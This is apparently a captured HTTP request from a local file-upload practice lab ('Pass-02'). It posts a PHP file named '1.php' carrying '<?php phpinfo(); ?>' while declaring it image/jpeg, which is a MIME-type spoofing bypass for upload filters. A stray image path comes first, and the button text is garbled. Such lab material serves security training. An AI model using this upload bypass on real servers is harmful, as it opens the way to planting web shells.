 Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-02/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------29954522610829
Content-Length: 313
-----------------------------29954522610829
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------29954522610829
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------29954522610829--